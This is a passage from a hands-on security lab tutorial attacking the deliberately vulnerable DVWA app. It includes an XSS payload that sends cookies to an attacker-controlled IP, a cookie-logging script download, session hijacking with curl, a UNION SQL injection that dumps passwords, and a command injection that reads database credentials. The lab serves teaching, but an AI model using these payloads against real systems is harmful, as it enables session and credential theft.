
- Configure CGI Cookie Script
- Instructions:
- cd /usr/lib/cgi-bin/
- wget
http://www.computersecuritystudent.com/SECURITY_TOOLS/DVWA/DVWAv107/lesson16/logit.pl.TXT
- mv logit.pl.TXT logit.pl
- chown www-data:www-data logit.pl
- chmod 700 logit.pl
- perl -c logit.pl
- Note(FYI):
- Change directory to /usr/lib/cgi-bin
- Use wget to download the CGI Cookie
Script
- Rename Script
- Set ownership of script to www-data,
which is the same owner of the apache2 webserver processes.
- Set permission to where only the
www-data user can read, write and execute the script.
- Check the syntax of the CGI Cookie
Script (logit.pl)
-
|
Section 12: Send Cookie to Remote Server |
- Inspect Element (Textbox)
- Instructions:
- Click on XSS reflected
- Right Click in the textbox
- Click on Inspect Element
- Add New Attribute
- Instructions:
- Right Click on the gray highlighted
line
- Select New Attribute...
- Increase the Textbox Size
- Instructions:
- Type the following:
size=100
- Click on the close button

- Test Cross Site Script (XSS) Injection
- Note(FYI):
- Replace
192.168.1.119 with your BackTrack IP Address obtained in
(Section 6, Step 2).
- This JavaScript tells the web browser
to send the cookie information back to the CGI Cookie Script on the
BackTrack Machine.
- Instructions:
- In the "What's your name?" Textbox
place the following string
-
<SCRIPT>document.location='http://192.168.1.119/cgi-bin/logit.pl?'+document.cookie</SCRIPT>
- Click the Submit Button

- View Cookie Script Results
- Instructions:
- Notice the cookie contains the security
setting
- Notice the cookie contains the PHP
Session ID.
- Notes(FYI):
- Note a malicious person
would not actually want display
the results back to you once you click a button.
- Continue to the next step to see where
a malicious person might store this data.

- View Cookie Script Log File
- Note(FYI):
- Replace
192.168.1.119 with your BackTrack IP Address obtained in
(Section 6, Step 2).
- Now we have a running log file of IP
Addresses, Cookie Security Settings, and Session IDs of potential
victims.
- Pretty scary stuff. This is why it is
necessary for web developers to (1) use encoding and (2) test their
site for XSS injection attempts.
- Instructions:
- Place the following URL in the Address
Textbox
- http://192.168.1.119/logdir/log.txt
- Click the Back Arrow
Two Times.
- View the Current User that is logged in
- Note(FYI):
- In the lower left corner of the screen
you will see that "admin" is the current user that is logged in.
- In the proceeding steps we will
demonstrate how a remote user that captured cookie information could
login to DVWA via the command line.
- Instructions:
- Click on Home
- Notice the "admin" user is logged in
with a low security setting.


- Remotely Log In Via Command Line
- Instructions:
- cd /var/www/logdir/
- ls -l log.txt
- cat log.txt
- curl -b "security=low;PHPSESSID=6kavca1tmq8b32djqplhovj584"
--location "http://192.168.1.118/dvwa/" > login.html
- egrep '(Username:|Security Level:)'
login.html
- Note(FYI):
- Replace
6kavca1tmq8b32djqplhovj584 with your PHPSESSID Value (See
Picture).
- This is the HTML representation of the
user login information you would see in the lower left corner.
Notice the Username is admin and
the Security Level is set to low.
|
Section 13: How to Encode a SQL Injection |

- Inspect Element (Textbox)
- Instructions:
- Click on the Damn Vulnerable Web App
Tab
- Click the SQL navigation link.
- Right Click on the Textbox
- Click Inspect Element
- Add New Attribute
- Instructions:
- Right Click on the gray highlighted
line
- Select New Attribute...

- Increase the Textbox Size
- Instructions:
- Type the following:
size=100
- Click on the close button

- Start Tamper Data
- Instructions:
- Click Tools
- Click Tamper Data

- Minimize Tamper Data
- Instructions:
- Click the Minimize Down Arrow

- Display DVWA Usernames and Passwords
- Instructions:
- Place the following in the text box:
-
' union select null,
concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from
users --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- Click the Tamper Data Window in the
bottom tray
- Note(FYI):
-
concat,concatenates the
tables columns first_name, last_name, user and password.
-
0x3a,is the the
hexidecimal representation for a colon(:).
-
from users,refers to the
users tables in the dvwa database.

- Copy Encoding Union URL
- Instructions:
- Click on the second GET
- Right Click on the Referer Link
- Click Copy All

- Open gedit
- Instructions:
- cd /var/www/logdir/
- gedit union_exploit.txt 2>/dev/null &

- Paste and Save
- Instructions:
- Right click on the white portion of the
screen
- Click Paste
- Click the Save Button

- Execute Curl Encoded Union SQL Injection
- Note(FYI):
- Resize and place your GEDIT screen in
the upper half of your BackTrack Window.
- Resize and place your TERMINAL screen
in the bottom half of your BackTrack Window.
- Instructions:
- Place the following curl command into
your BackTrack Terminal. Use the below notes section to copy
an paste the correct PHPSESSID and DVWA IP Address.
- curl -b "security=low;PHPSESSID=6kavca1tmq8b32djqplhovj584"
--location "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=%27+union+select+null%2C+concat%28first_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword%29+from+users+--+&Submit=Submit"
| grep -i password | sed 's/<br>/\n/g' | tee dvwa_passwords.txt
- Note(FYI):
- You will not need to replace the
security setting low, unless you set it to medium or high.
- Replace
6kavca1tmq8b32djqplhovj584 with your PHPSESSID
- Replace
192.168.1.118 with the IP address of the DVWA
(Fedora14) machine obtained in (Section 3, Step 3).

- View File Contents
- Note(FYI):
- The file will contain First Name, Last
Name, Username and Password.
- Image a script that remotely injects a
malicious union statement at user tables to pull authentication
information. This is why backend website developers should
decode encoded input before querying the application database.
- Instructions:
- ls -l dvwa_passwords.txt
- cat dvwa_passwords.txt
|
Section 14: How to encode a Command Injection |

- Inspect Element (Textbox)
- Instructions:
- Click the Command link.
- Right Click on the Textbox
- Click Inspect Element

- Change Textbox Length
- Instructions:
- Click on 30 and type 85
- Click on the Close Button

- Start Tamper Data
- Instructions:
- Click Tools
- Click Tamper Data

- Clear and Minimize Tamper Data
- Instructions:
- Click Clear if present
- Click the Minimize Down Arrow

- Retrieve DVWA Database Username and Password
From Config File
- Instructions:
- Place the following command in the
textbox
-
127.0.0.1; find /var/www/html/dvwa/* -name "*config*" -print |
xargs egrep -i '(database|user|password)'
- Click on the Submit Button
- Click on the Tamper Data Window in the
lower tray
- Note(FYI):
- Typically, poorly configured website
applications will actually put the database credentials in a
configuration page similar to the one below.
- A countermeasure could be to (1) never
provide a command execution option and (2) to use encrypted files to
store the database credentials in a non-web-accessible directory.

- Copy Post Data
- Instructions:
- Click on the first POST you see
- Right Click on POSTDATA
- Click on Copy All

- Open gedit
- Instructions:
- cd /var/www/logdir/
- gedit find_execution.txt 2>/dev/null &

- Paste and Save
- Instructions:
- Right click on the white portion of the
screen
- Click Paste
- Click the Save Button

- Execute Curl Encoded Command Execution
Injection
- Note(FYI):
- Resize and place your GEDIT screen in
the upper half of your BackTrack Window.
- Resize and place your TERMINAL screen
in the bottom half of your BackTrack Window.
- Instructions:
- Place the following curl command into
your BackTrack Terminal. Use the below notes section to copy
an paste the correct PHPSESSID and DVWA IP Address.
- curl -b "security=low;PHPSESSID=6kavca1tmq8b32djqplhovj584"
--data "ip=127.0.0.1%3B+find+%2Fvar%2Fwww%2Fhtml%2Fdvwa%2F*+-name+%22*config*%22+-print+%7C+xargs+egrep+-i+%27%28database%7Cuser%7Cpassword%29%27&submit=submit"
--location "http://192.168.1.118/dvwa/vulnerabilities/exec/"
| tee find.txt
- Press <Enter>
- Note(FYI):
- Replace
6kavca1tmq8b32djqplhovj584 with your PHPSESSID
- Replace
